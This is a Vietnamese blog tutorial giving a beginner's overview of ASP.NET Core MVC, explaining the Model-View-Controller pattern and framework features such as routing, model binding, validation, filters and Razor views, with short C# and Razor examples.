                <div class="td-module-thumb"><a href="https://sinhvientot.net/download-cisco-packet-tracer/" rel="bookmark" class="td-image-wrap " title="Download Cisco Packet Tracer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Download Cisco Packet Tracer" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/07/huong-dan-cau-hinh-static-route-tren-routers-cisco-01-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/download/" class="td-post-category">Download</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/download-cisco-packet-tracer/" rel="bookmark" title="Download Cisco Packet Tracer">Download Cisco Packet Tracer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/teamviewer-14-reset-id-khong-het-han/" rel="bookmark" class="td-image-wrap " title="TeamViewer 14 Reset ID không hết hạn" ><img class="entry-thumb" src="[data-uri]" alt="" title="TeamViewer 14 Reset ID không hết hạn" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/11/teamviewer14-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/download/" class="td-post-category">Download</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/teamviewer-14-reset-id-khong-het-han/" rel="bookmark" title="TeamViewer 14 Reset ID không hết hạn">TeamViewer 14 Reset ID không hết hạn</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-su-dung-anydesk-giai-phap-remote-desktop-toi-uu/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối ưu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối ưu" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/03/anydesk_4-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/download/" class="td-post-category">Download</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-su-dung-anydesk-giai-phap-remote-desktop-toi-uu/" rel="bookmark" title="Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối ưu">Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/su-dung-flashback-quay-phim-man-hinh/" rel="bookmark" class="td-image-wrap " title="Sử dụng FlashBack quay phim màn hình" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sử dụng FlashBack quay phim màn hình" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/01/bb13-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/download/" class="td-post-category">Download</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/su-dung-flashback-quay-phim-man-hinh/" rel="bookmark" title="Sử dụng FlashBack quay phim màn hình">Sử dụng FlashBack quay phim màn hình</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_dd9" data-td_block_id="tdi_33_dd9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_33_dd9" data-td_block_id="tdi_33_dd9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sinhvientot.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sinhvientot.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Lập trình" class="entry-crumb" href="https://sinhvientot.net/category/lap-trinh/">Lập trình</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ASP.NET Core" class="entry-crumb" href="https://sinhvientot.net/category/lap-trinh/asp-net-core/">ASP.NET Core</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last"> &#8211; Tổng quan về ASP.NET Core MVC</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-7718" class="post-7718 post type-post status-publish format-standard has-post-thumbnail category-asp-net-core tag-aso-net-core tag-aso-net-core-tong-quan tag-asp-net-core-mvc" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">[ASP.NET Core MVC] &#8211; Tổng quan về ASP.NET Core MVC</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://sinhvientot.net/author/phathuynh195/">Phát Huỳnh</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-19T11:54:27+07:00" >January 19, 2019</time></span>                    <div class="td-post-comments"><a href="https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7718">3185</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsinhvientot.net%2Fasp-net-core-mvc-tong-quan-ve-asp-net-core-mvc%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5BASP.NET+Core+MVC%5D+%E2%80%93+T%E1%BB%95ng+quan+v%E1%BB%81+ASP.NET+Core+MVC&url=https%3A%2F%2Fsinhvientot.net%2Fasp-net-core-mvc-tong-quan-ve-asp-net-core-mvc%2F&via=totkhtn">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/&amp;media=https://sinhvientot.net/wp-content/uploads/2018/11/asp.net-mvc-hello-world-example-featured-image.png&description=%5BASP.NET+Core+MVC%5D+%E2%80%93+T%E1%BB%95ng+quan+v%E1%BB%81+ASP.NET+Core+MVC">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%5BASP.NET+Core+MVC%5D+%E2%80%93+T%E1%BB%95ng+quan+v%E1%BB%81+ASP.NET+Core+MVC %0A%0A https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_34_d96 td_block_template_1 ">

<style>
/* custom css */
.tdi_34_d96.td-a-rec{
					text-align: center;
				}.tdi_34_d96 .td-element-style{
					z-index: -1;
				}.tdi_34_d96.td-a-rec-img{
				    text-align: left;
				}.tdi_34_d96.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_34_d96.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
</div>

 <!-- end A --> 

<p style="text-align: justify;">ASP.NET Core MVC là một &#8220;rich framework&#8221; cho việc xậy dựng Web APP và APIs sử dụng mô hình Model-View-Controller.</p>
<p style="text-align: justify;">Mô hình MVC là gì?</p>
<h2>1. Mô hình MVC là gì?</h2>
<p style="text-align: justify;">-Mô hình MVC là một kiến trúc thiết kế của một phần mềm công nghê thông tin, trong đó có cả PHP. Khi một phần mềm sử dụng mô hình này thì nó sẽ phải chia ra thành ba phần chính <strong>M</strong>odel-<strong>V</strong>iew-<strong>C</strong>ontroller (MVC) với  3 nhiệm vụ khác nhau:</p>
<p style="text-align: justify;">–<strong>Model</strong>: là thành phần chứa tất cả các phương thức xử lý, truy xuất database, đối tượng mô tả dữ liệu như các Class, hàm xử lý…</p>
<p style="text-align: justify;">–<strong>View</strong>: Là phần đảm nhận việc hiển thị thông tin, tương tác với người dùng. Hoặc chúng ta có thể hiểu nôm na đó là phần giao diện của ứng dụng.</p>
<p style="text-align: justify;">–<strong>Controller</strong>: Controller là phần xử lý và điều hướng các hành động của client, từ đó đưa ra các xử lý với database nếu có. Hay nói các khác thì <strong>controller là cầu nối giữa view và Model</strong>.</p>
<p>Xem thêm: <a href="https://sinhvientot.net/mo-hinh-mvc-la-gi/" target="_blank" rel="noopener noreferrer">Mô hình MVC là gì?</a></p>
<h2>2. ASP.NET Core MVC là gì?</h2>
<p>ASP.NET Core MVC là một framework &#8220;nhẹ&#8221;, opensource, giúp tối ưu hóa hiệu năng của ứng dụng với  <a href="https://sinhvientot.net/asp-net-core-buoc-dot-pha-trong-cong-nghe-net/" target="_blank" rel="noopener noreferrer">ASP.NET Core </a>.</p>
<p style="text-align: justify;">ASP.NET Core MVC cung cấp các tính năng dựa trên mô hình xây dựng website động cho phép phân chia rõ ràng các khối lệnh. Nó cung cấp cho bạn toàn quyền kiểm soát đánh dấu, hỗ trợ phát triển  với TDD-friendly và sử dụng các tiêu chuẩn web mới nhất.</p>
<p>Tính năng của ASP.NET Core MVC bao gồm:</p>
<ul>
<li>Routing</li>
<li>Model binding</li>
<li>Model validation</li>
<li>Dependency injection</li>
<li>Filters</li>
<li>Areas</li>
<li>Web APIs</li>
<li>Testability</li>
<li>Razor view engine</li>
<li>Strongly typed views</li>
<li>Tag Helpers</li>
<li class="">View Components</li>
</ul>
<p><strong>Routing</strong></p>
<p style="text-align: justify;">Routing sẽ xác định URL và điều khiển thông tin tương ứng với URL mà người dùng web nhập vào. Tất cả các cấu hình Routing của một ứng dụng ASP.NET MVC được lưu trữ trong RouteTable, nó đóng vai trò định tuyến các URL để xác định các lớp xử lý tương ứng khi có request được gửi đến từ người dùng web.</p>
<p>Ví dụ:</p>
<pre class="lang:c# decode:true ">routes.MapRoute(name: "Default", template: "{controller=Home}/{action=Index}/{id?}");</pre>
<pre class="lang:c# decode:true ">[Route("api/[controller]")]
public class ProductsController : Controller
{
  [HttpGet("{id}")]
  public IActionResult GetProduct(int id)
  {
    ...
  }
}</pre>
<h3>Model binding</h3>
<p>Trong ASP.NET Core MVC Model binding chuyển đổi dữ liệu yêu cầu từ phía client (form values, route data, query string parameters, HTTP headers) vào bên trong đối tượng để controller có thể xử lí. Kết quả là Controller của bạn không phải thực hiện công việc tìm ra dữ liệu từ đâu đến. Nó chỉ đơn giản là kiểm tra dữ liệu và tham số từ phương thức action.</p>
<pre class="lang:c# decode:true ">public async Task&lt;IActionResult&gt; Login(LoginViewModel model, string returnUrl = null) { ... }</pre>
<h3>Model validation</h3>
<p style="text-align: justify;">ASP.NET Core MVC  hỗ trợ ràng buộc dữ liệu cho các thuộc tính trong model của bạn, các thuộc tính sẽ được kiểm tra ở client xem có hợp lệ không trước khi giá trị của thuộc tính đó được gửi về server. Cũng như trên server trước khi action của controller gọi.</p>
<pre class="lang:c# decode:true ">using System.ComponentModel.DataAnnotations;
public class LoginViewModel
{
    [Required]
    [EmailAddress]
    public string Email { get; set; }

    [Required]
    [DataType(DataType.Password)]
    public string Password { get; set; }

    [Display(Name = "Remember me? on sinhvientot.net")]
    public bool RememberMe { get; set; }
}</pre>
<p>&nbsp;</p>
<p>Và model được gọi trong action của controller:</p>
<pre class="lang:c# decode:true ">public async Task&lt;IActionResult&gt; Login(LoginViewModel model, string returnUrl = null)
{
    if (ModelState.IsValid)
    {
      // work with the model
    }
    // At this point, something failed, redisplay form
    return View(model);
}</pre>
<h3 id="dependency-injection" class="heading-with-anchor">Dependency injection</h3>
<p style="text-align: justify;">Trong ASP.NET Core MVC controller có thể gửi yêu cầu cần thiết đến các service thông cấu trúc xây dựng của chúng.</p>
<pre class="lang:c# decode:true ">@inject SomeService ServiceName
&lt;!DOCTYPE html&gt;
&lt;html lang="en"&gt;
&lt;head&gt;
    &lt;title&gt;@ServiceName.GetTitle&lt;/title&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;h1&gt;@ServiceName.GetTitle&lt;/h1&gt;
&lt;/body&gt;
&lt;/html&gt;</pre>
<h3 id="filters" class="heading-with-anchor">Filters</h3>
<p style="text-align: justify;">Filters giúp các lập trình viên đóng gói &#8220;cross-cutting concerns&#8221;. giống như là xử lý ngoại lệ và phân quyền. Filter được kích hoạt để chạy trước và sau các action của controller. Ví dụ về phân quyền [Authorize] được đặt trước action.</p>
<pre class="lang:c# decode:true ">[Authorize]
   public class AccountController : Controller
   {</pre>
<h3 id="areas" class="heading-with-anchor">Areas</h3>
<p style="text-align: justify;">Khi một website ASP.NET MVC trở nên quá lớn quá và phức tạp,số Controller chắc chắn sẽ tăng lên, với nhiều controller như vậy bạn sẽ thấy chúng có thể thuộc về một nhóm như phần Administrator, phần sản phẩm, phần nhóm sản phẩm… Areas cho phép bạn chia các Controllers,models và views tới các vị trí khác nhau trong solution với cùng một thư mục độc lập.</p>
<h3 id="web-apis" class="heading-with-anchor">Web APIs</h3>
<p style="text-align: justify;">Ngoài việc là một nền tảng tuyệt vời để xây dựng các trang web. ASP.NET Core MVC hỗ trợ rất nhiều cho việc xây dựng API Web. Bạn có thể xây dựng các dịch vụ tiếp cận nhiều khách hàng bao gồm trình duyệt web và thiết bị di động.</p>
<h3 id="testability" class="heading-with-anchor">Testability</h3>
<p>The framework&#8217;s use of interfaces and dependency injection make it well-suited to unit testing</p>
<p style="text-align: justify;">Việc xây dựng các framework&#8217;s sử dụng các interface và DI làm cho việc kiểm tra ứng dụng trở nên dễ dàng hơn và framework&#8217;s  bao gồm các tính năng (like a TestHost and InMemory provider for Entity Framework) chúng giúp ích cho lập trình viên rất nhiều.</p>
<h3 id="razor-view-engine" class="heading-with-anchor">Razor view engine</h3>
<p style="text-align: justify;">ASP.NET Core MVC views sử dụng Razor view engine để render các code html đến view.Razor được sử dụng để tự động tạo nội dung web trên máy chủ.</p>
<pre class="lang:c# decode:true ">&lt;ul&gt;
  @for (int i = 0; i &lt; 5; i++) {
    &lt;li&gt;List item @i&lt;/li&gt;
  }
&lt;/ul&gt;</pre>
<h3 id="tag-helpers" class="heading-with-anchor">Tag Helpers</h3>
<p style="text-align: justify;">Tag Helpers cho phép mã phía máy chủ tham gia vào việc tạo và hiển thị các phần tử HTML trong các tệp razor.</p>
<p>Đây là một số khái niệm cơ bản trong ASP.NET Core MVC cho người mới học cần nắm rõ để có thể hiểu hết bản chất khi xây dựng ứng dụng.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_35_249 td_block_template_1 ">

<style>
/* custom css */
.tdi_35_249.td-a-rec{
					text-align: center;
				}.tdi_35_249 .td-element-style{
					z-index: -1;
				}.tdi_35_249.td-a-rec-img{
				    text-align: left;
				}.tdi_35_249.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_35_249.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="8837782191"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="8837782191"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="8837782191"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="8837782191"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://sinhvientot.net/tag/aso-net-core/">aso.net core</a></li><li><a href="https://sinhvientot.net/tag/aso-net-core-tong-quan/">aso.net core tổng quan</a></li><li><a href="https://sinhvientot.net/tag/asp-net-core-mvc/">asp.net core mvc</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsinhvientot.net%2Fasp-net-core-mvc-tong-quan-ve-asp-net-core-mvc%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5BASP.NET+Core+MVC%5D+%E2%80%93+T%E1%BB%95ng+quan+v%E1%BB%81+ASP.NET+Core+MVC&url=https%3A%2F%2Fsinhvientot.net%2Fasp-net-core-mvc-tong-quan-ve-asp-net-core-mvc%2F&via=totkhtn">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/&amp;media=https://sinhvientot.net/wp-content/uploads/2018/11/asp.net-mvc-hello-world-example-featured-image.png&description=%5BASP.NET+Core+MVC%5D+%E2%80%93+T%E1%BB%95ng+quan+v%E1%BB%81+ASP.NET+Core+MVC">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%5BASP.NET+Core+MVC%5D+%E2%80%93+T%E1%BB%95ng+quan+v%E1%BB%81+ASP.NET+Core+MVC %0A%0A https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://sinhvientot.net/ket-noi-co-so-du-lieu-asp-net-core/">Kết nối cơ sở dữ liệu với ASP.NET Core</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-project-asp-net-core-mvc-cho-nguoi-moi-p1/">[ASP.NET Core MVC] &#8211; Hướng dẫn tạo project ASP.NET Core MVC cho người mới p1</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sinhvientot.net/author/phathuynh195/">Phát Huỳnh</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Phát Huỳnh"></span><meta itemprop="datePublished" content="2019-01-19T11:54:27+07:00"><meta itemprop="dateModified" content="2020-04-12T20:29:35+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot.png"></span><meta itemprop="name" content="sinhvientot.net"></span><meta itemprop="headline " content="[ASP.NET Core MVC] - Tổng quan về ASP.NET Core MVC"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sinhvientot.net/wp-content/uploads/2018/11/asp.net-mvc-hello-world-example-featured-image.png"><meta itemprop="width" content="680"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_36_c2d td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_c2d" ><script>var block_tdi_36_c2d = new tdBlock();
block_tdi_36_c2d.id = "tdi_36_c2d";
block_tdi_36_c2d.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_36_c2d","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7718,"live_filter_cur_post_author":"42","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_36_c2d","tdc_css_class_style":"tdi_36_c2d_rand_style"}';
block_tdi_36_c2d.td_column_number = "3";
block_tdi_36_c2d.block_type = "td_block_related_posts";
block_tdi_36_c2d.post_count = "6";
block_tdi_36_c2d.found_posts = "10";
block_tdi_36_c2d.header_color = "";
block_tdi_36_c2d.ajax_pagination_infinite_stop = "";
block_tdi_36_c2d.max_num_pages = "2";
tdBlocksArray.push(block_tdi_36_c2d);
</script><h4 class="td-related-title td-block-title"><a id="tdi_37_dd5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_36_c2d" href="#">RELATED ARTICLES</a><a id="tdi_38_6d4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_36_c2d" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_36_c2d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-view-p3/" rel="bookmark" class="td-image-wrap " title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo View p3" ><img class="entry-thumb" src="[data-uri]" alt="" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo View p3" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/01/Bitmap-MEDIUM_ASP.NET-Core-MVC-Logo_2colors_Square_Boxed_RGB-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/asp-net-core/" class="td-post-category">ASP.NET Core</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-view-p3/" rel="bookmark" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo View p3">[ASP.NET Core MVC] &#8211; Hướng dẫn tạo View p3</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-controller-p2/" rel="bookmark" class="td-image-wrap " title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo controller p2" ><img class="entry-thumb" src="[data-uri]" alt="" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo controller p2" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/01/Bitmap-MEDIUM_ASP.NET-Core-MVC-Logo_2colors_Square_Boxed_RGB-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/asp-net-core/" class="td-post-category">ASP.NET Core</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-controller-p2/" rel="bookmark" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo controller p2">[ASP.NET Core MVC] &#8211; Hướng dẫn tạo controller p2</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-project-asp-net-core-mvc-cho-nguoi-moi-p1/" rel="bookmark" class="td-image-wrap " title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo project ASP.NET Core MVC cho người mới p1" ><img class="entry-thumb" src="[data-uri]" alt="" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo project ASP.NET Core MVC cho người mới p1" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/01/Bitmap-MEDIUM_ASP.NET-Core-MVC-Logo_2colors_Square_Boxed_RGB-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/asp-net-core/" class="td-post-category">ASP.NET Core</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-project-asp-net-core-mvc-cho-nguoi-moi-p1/" rel="bookmark" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo project ASP.NET Core MVC cho người mới p1">[ASP.NET Core MVC] &#8211; Hướng dẫn tạo project ASP.NET Core MVC cho người mới p1</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/ket-noi-co-so-du-lieu-asp-net-core/" rel="bookmark" class="td-image-wrap " title="Kết nối cơ sở dữ liệu với ASP.NET Core" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kết nối cơ sở dữ liệu với ASP.NET Core" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/01/Capture-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/asp-net-core/" class="td-post-category">ASP.NET Core</a>            </div>
            <div class="item-details">
